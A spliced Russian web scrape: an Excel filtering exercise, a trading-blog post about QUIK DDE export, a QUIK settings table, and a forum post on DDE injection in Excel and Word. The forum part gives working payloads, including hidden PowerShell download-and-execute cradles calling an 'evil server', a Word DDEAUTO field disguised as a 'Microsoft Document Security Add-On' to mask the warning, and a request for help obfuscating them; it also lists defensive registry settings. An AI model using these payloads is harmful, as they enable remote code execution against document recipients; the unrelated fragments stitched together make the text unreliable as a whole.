этом. Закройте окно поиска.
6.
Отфильтруйте
список спортсменов и просмотрите
участников состязаний в весовой категории
до 130 кг. Для этого выберите команду
Фильтр
в меню Данные,
а затем выберите опцию Автофильтр.
После этого в правой части заголовков
всех граф таблицы появятся стрелки.
Выбрав графу Вес,
нажмите кнопку со стрелкой вниз, выберите
значение в списке, например 130.
После
этого в окне Excel будет выведен список
участников, удовлетворяющий заданному
фильтру.
|
А |
В |
С |
D |
Е |
F |
|
|
1 |
Список |
|||||
|
2 |
Фамилия |
Имя |
Вес |
Регион |
Очки |
Место |
|
9 |
Кадышев |
Евгений |
130 |
Самара |
3 |
3 |
|
10 |
Карелин |
Александр |
130 |
Новосибирск |
5 |
1 |
|
11 |
Сердюков |
Александр |
130 |
Воронеж |
4 |
2 |
Можно
применить фильтр к уже отфильтрованному
списку. Щелкнув стрелку в графе Имя,
установите фильтр Александр. После
этого в таблице будут отображаться
только записи о спортсменах, у которых
Вес=130 и Имя=«Александр».
7.
Удалите
фильтр Имя=«Александр»; для этого нажмите
кнопку со стрелкой в графе Имя,
а затем выберите из развернувшегося
списка Все.
Чтобы
удалить фильтры для всех столбцов
списка, нужно выбрать пункт Фильтр
в меню Данные,
а затем — команду Отобразить
все.
Для удаления автофильтра выберите пункт
Фильтр
в меню Данные,
а затем — команду Автофильтр.
8.
Для
просмотра записей таблицы с использованием
формы выберите команду Форма
в меню Данные.
После этого на экране раскроется форма
с отображением записей таблицы на листе
1,как показано на рис. 4.
Рис.
4. Форма с отображением записей таблицы
Для
получения подсказки о назначении
какого-либо параметра формы нажмите
кнопку «?» в правом верхнем углу окна и
щелкните интересующий вас параметр.
Сначала
в форме отображается информация из
первой строки таблицы. В окне формы над
кнопкой «Добавить» отображается
информация 1 из 9, что означает: в форме
отображается текущая запись с номером
1, всего записей в таблице 9. Для просмотра
следующей записи щелкните кнопку
«Далее», предыдущей записи -«Назад».
9.
Для
того чтобы задать фильтр отбора данных,
щелкните кнопку «Критерии», затем в
поле Регион
введите значение «Самара» и нажмите
клавишу Enter.
После
этого в форме будут отображаться только
данные об участниках из Самары. Для
просмотра остальных записей, удовлетворяющих
условиям отбора Регион=«Самара»
используйте кнопки «Далее» и «Назад».
10.
Для
отмены фильтрации данных следует
щелкнуть кнопку«Критерии» и очистить
поле, в котором задано значение фильтра
отбора данных (в данном примере в поле
Регион
удалить значение «Самара»).
11.
Для
вставки записи в таблицу укажите ячейку
списка, начиная с которой следует
добавлять записи (например, 5), затем
щелкните кнопку «Добавить» и введите
значения полей новой записи, используя
клавишу Tab
для перемещения к следующему полю.
Задайте следующие данные новой записи:
Петров, Василий, 97, Тула, 5, 2. Завершите
ввод данных, нажав клавишу Enter.
Обратите внимание, что количество
записей в таблице, отображаемое над
кнопкой «Добавить», увеличилось на 1.
12.
Измените
запись об участнике из Ульяновска, для
чего, щелкнув кнопку Критерии,
в поле Регион
введите значение «Ульяновск» и нажмите
Enter,
затем измените данные в записи (например,
измените фамилию «Зуйков» на «Зайцев»).
После изменения данных нажмите клавишу
Enter
для обновления текущей записи.
Примечание.
Если поле списка содержит формулу, то
в форме выводится ее результат. Изменять
это поле в форме нельзя.
13.
Для
удаления записи об участнике из Ульяновска
установите ее текущей, а затем щелкните
кнопку «Удалить». Подтвердите удаление
записи, щелкнув кнопку «ОК» на панели
сообщения Microsoft Excel.
Примечание.
Чтобы отменить добавление записи,
нажмите кнопку «Вернуть» перед нажатием
клавиши Enter
или
кнопки «Закрыть».
14.
Нажмите
кнопку «Закрыть» для выхода из формы и
просмотрите изменения, внесенные в
таблицу в режиме формы.
15.
Завершите
работу Excel, сохранив таблицу под именем
Список
участников соревнований.
Соседние файлы в предмете [НЕСОРТИРОВАННОЕ]
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
- #
Блог им. 3Qu
- 21 мая 2020, 12:16
- |
Напомню, что обмен по DDE придуман в далеком 1995 году, еще для Windows 3.1. DDE считается сильно устаревшим методом обмена данными и практически не поддерживается современными приложениями. Остался один Quik, который цепляется за DDE из последних сил.
Вывод по DDE в Excel еще и не удобен для обработки данных. Понадобилось мне, скажем, ввести дополнительно пару-тройку столбцов на опционную доску — в результате, в Excel все столбцы таблицы на листе сместятся, и всю адресацию ячеек листа Excel в программе надо будет переделывать заново.
В MS Access также имеется DDE-сервер, и есть возможность заполнять таблицы БД по DDE, однако Quik c Access по DDE работать не умеет.
В общем, решил, что экспорт таблицы из Quik по DDE надо запихнуть в таблицу базы данных (БД), и уже из БД программно работать с опционной доской. Что, кстати, гораздо удобней для любой таблицы Quik.
Хотел было через Lua — вроде все просто, Lua с таблицами работает. Ан нет, к доске опционов Lua доступа не имеет.
Наверное на С++ или C# связь по DDE надо делать.
И подумалось, а может у Смартлабовцев есть такие уже готовые рабочие решения, чего велосипеды изобретать? По крайней мере, для DDE (никогда программно с ним не работал), а в БД я и сам запихну, и если нужно поделюсь решением — здесь нет никаких ноу-хау.
Помогайте, граждане кто чем может.
- хорошо
-
10
| Поле | Значение |
|---|---|
| Название таблицы | Название таблицы QUIK, являющейся источником данных |
| DDE-сервер | Наименование DDE-сервера. Нажатием кнопки «По умолчанию» возвращается значение «excel» |
| Рабочая книга | Наименование файла, в который будет выведена информация из таблицы. Кнопка «…» справа позволяет указать существующий файл, расположенный на диске, и путь до него. Если выбран DDE-сервер «excel», то файл рабочей книги должен иметь расширение .xls или .xlsx. |
| Лист | Наименование листа, на который будет перенесена информация из таблицы |
| Запускать приложение DDE сервера автоматически |
Активизировать функцию автоматического открытия выбранной рабочей книги в MS Excel при старте экспорта. Флажок активен, если в качестве DDE сервера выбран «excel».Поля «Рабочая книга» и «Лист» могут быть не заполнены. |
Левый верхний угол
|
Координаты начальной ячейки для передачи данных
|
| Выводить таблицу, начиная со строки | Выводить строки таблицы, начиная с заданного номера. Может применяться для сокращения времени повторного вывода таблиц, например Таблицы обезличенных сделок |
| Вывод после создания | Активизировать функцию экспорта данных сразу после загрузки файла с конфигурацией таблиц, например, при открытии программы QUIK |
| Вывод при нажатии Ctrl+Shift+L | При установленном флажке экспорт из таблицы может быть активизирован нажатием приведенной комбинации клавиш |
| С заголовками строк | Выводить в качестве первой колонки заголовки строк таблицы QUIK |
| С заголовками столбцов | Выводить в качестве первой строки заголовки столбцов таблицы QUIK |
| Формальные заголовки | Выводить в качестве заголовков их системные (служебные) наименования. Может использоваться для удобства программирования. |
| Выводить пустые ячейки вместо нулей | Оставлять пустыми (не заполнять числовыми значениями) ячейки, содержащие нулевые значения. Данное свойство полезно при графическом отображении рядов данных средствами MS Excel, для предотвращения «провалов» линий графика в местах, где данные отсутствуют (не были получены с сервера). |
динамического вывода данных из указанной таблицы в файл экспорта. При нажатии
с установленным флагом «Запускать приложение DDE сервера автоматически» осуществляется попытка запустить MS Excel и
загрузить в него указанную книгу и лист. Если MS Excel не
запущен, то имя книги должно быть указано с
полным путем к существующему файлу либо поле «Рабочая книга» должно быть не
заполнено.
В MS Excel имена созданных, но еще не сохранённых книг задаются без
расширения, например, «Книга1». Если в качестве рабочей книги указано имя без
расширения, то сначала будет выполнена попытка найти такую книгу среди уже
открытых в MS Excel, а если она не найдена, то создать новую книгу. При этом
совпадение имени с указанным в поле «Рабочая книга» не гарантируется.
Если
имя книги не указано, то при запуске MS Excel в нем будет создана новая книга.
Если не указано имя листа, то в книге сначала ищется лист с названием
экспортируемой таблицы (например, «Таблица заявок #2»), а если он не найден,
то добавляется новый лист с таким названием. При запуске экспорта в MS Excel
из других таблиц без указания имени рабочей книги, будет использоваться эта же
рабочая книга.
Если в поле «Рабочая книга» указано имя файла без полного
пути до него, то происходит поиск файла в текущем рабочем каталоге. При
неудачной попытке системой выдается сообщение об ошибке.
Всем привет! Решил немного написать о реализации DDE в MS Excel.
В этой теме был был предложен вариант для MS Word, он и стал отправной точкой для изучения схожей уязвимости MS Excel.
DDE — Dynamic Data Exchange. Полный список команд DDE вы можете найти
Ссылка скрыта от гостей
По аналогии с Word мы используем DDE функцию для вызова cmd. В MS Excel это довольно просто:
Вставляем в любую ячейку вызов функции cmd и задаем ей параметр. А1 — номер ячейки.
=cmd|’/c calc.exe’!A1
Параметр /c может быть изменен на /k *
Примечание: CMD /C запускает команду и выполняет ее, а CMD /K выполняет команду и возвращает нас в командную строку, позволяя выполнять следующие команды, так же полезно для тестирования переменных.
Первая часть пейлоада =cmd|’ дает инструкцию MS Excel вызвать CMD, а вторая передает команду CMD.
В нашем примере при запуске MS Excel юзер получит уведомление о том что ссылки нужно обновить.(что в целом безобидно)
Во втором сообщение мы видим предупреждение о запуске cmd — что есть палево.
Калькулятор запустился
Посколько у CMD есть ограничение на длинну аргумента в 1024 байта, 1024 это максимальная строка для функции CreateProcess(), то мы можем обойти это с помощью инструкций Powershell, например на удаленную загрузку нашего скрипта и исполнение его прямо из DDE.
Для этого сначала подготовим нагрузку в виде скрипта ps1 и положим на наш злой сервер.
Далее в указываем занчение ячейки:
=-2+3+cmd|’/c powershell.exe -w hidden $e=(New-Object System.Net.WebClient).DownloadString(»
Ссылка скрыта от гостей
«);IEX $e’!_xlbgnm.A1
С помощью функции DownloadString наш Powershell парсит строку по адресу
Ссылка скрыта от гостей
, и обрабатывает скрипт! Обратите внимание , эта функция работает только на Powershell версии 3 и выше.
Результат:
Так же мы можем запустить batch файл, например пейлоад сгенерированный powershell empire
=cmd|’/c \evilserver.comempire.bat;IEX $e’!A1
PS: Статья не закончена. В планах что-то придумать для скрытия предупреждения о запуске cmd.
Ну и было бы неплохо, если бы кто-то помог с шифрованием строки в base64. Я что-то с синтаксисом напутал, упорно не хочет считывать.
PPS: Всегда рад конструктивным замечаниям.
[doublepost=1508916320,1508489034][/doublepost]UPDATE:
Патч частично защищает от уязвимости.
Ссылка скрыта от гостей
Но лично у меня все работало и после установки апдейта. Для защиты лучше настроить все руками, дабы нерадивые пользователи не тыкали «ок» -> «ок» -> «далее» бездумно, ну и провести работу воспитательную.
Для админов рекомендую следующее:
Для MS Word
Параметры Word — Дополнительно — (раздел Общие) — Автоматически обновлять связи при открытии (снять галочку)
После этого DDE не будет обработан.
Для Excel хуже.
Первый способ мягкий:
Параметры Excel — Дополнительно — (раздел Общие)
— Запрашивать об обновлении автоматических связей (поставить галочку)
— Игнорировать DDE запросы от других приложений (поставить галочку)
Результат- будет хотя бы уведомление
Метод решения радикальный, т.к. напрочь отключает DDE и возможно не всем подойдет:
Параметры Excel — Центр управления безопасностью — кнопка «Параметры центра безопасности» — Внешнее содержимое —
— Отключить все подключения к данным
— Отключить автоматическое обновление связей в книге
Результат — все дде блочатся напрочь
ПС:
Еще это можно сделать через реестр
Код:
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USERSoftwareMicrosoftOffice14.0WordOptions]
"DontUpdateLinks"=dword:00000001
[HKEY_CURRENT_USERSoftwareMicrosoftOffice14.0ExcelOptions]
"DontUpdateLinks"=dword:00000001
"DDEAllowed"=dword:00000000
"DDECleaned"=dword:00000001Тут те же настройки кроме последнего решения для Excel
[doublepost=1509618109][/doublepost]UPDATE2:
Немного по скрытию запуска строки:
EXCEL
Код:
=MSEXCEL|'......WindowsSystem32cmd.exe /c \evilserver.comsp.bat;IEX $e'!''Word
Код:
{ DDEAUTO "C:\Programs\Microsoft\Office\MSWord\..\..\..\..\windows\system32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden IEX (New-Object System.Net.WebClient).DownloadString('http://server.com/evilscript.ps1'); # " "Microsoft Document Security Add-On" }Тогда окно станет более безобидным: